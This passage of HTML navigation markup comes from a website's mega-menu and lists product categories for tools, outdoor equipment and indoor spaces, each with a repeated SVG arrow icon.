                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Outdoor Activities</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23820"><a href="//www.040456.com/pets" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Pets</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23821"><a href="//www.040456.com/pressure-washers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Pressure Washers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298 ast-mm-has-desc"><a href="//www.040456.com/strimmers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Strimmers</span></a></li>
               </ul></li>
             </ul></li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16138 astra-megamenu-li content-width-mega"><a href="//www.040456.com/tools" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Tools<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24042 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22749"><a href="//www.040456.com/diy-accessories" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">DIY Accessories</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22750"><a href="//www.040456.com/drills-drivers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Drills & Drivers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22751"><a href="//www.040456.com/grinders" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Grinders</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24043 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22752"><a href="//www.040456.com/hand-tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Hand Tools</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22753"><a href="//www.040456.com/measuring-tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Measuring Tools</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22755"><a href="//www.040456.com/routers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Routers</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24044 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22756"><a href="//www.040456.com/safety-clothing" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Safety Clothing</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23925"><a href="//www.040456.com/saws" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Saws</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22757"><a href="//www.040456.com/sanders-planers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Sanders & Planers</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24045 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22758"><a href="//www.040456.com/specialist-tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Specialist Tools</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22759"><a href="//www.040456.com/utility-tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Utility Tools</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23829"><a href="//www.040456.com/woodworking" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Wood Working</span></a></li>
               </ul></li>
             </ul></li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23924 astra-megamenu-li content-width-mega"><a href="//www.040456.com/indoors" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Indoors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23825"><a href="//www.040456.com/conservatory" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Conservatory</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24048 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23826"><a href="//www.040456.com/garage" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Garage</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24049 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23827"><a href="//www.040456.com/utility" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Utility</span></a></li>
               </ul></li>
             </ul></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14888"><a href="//www.040456.com/about/" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">About<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
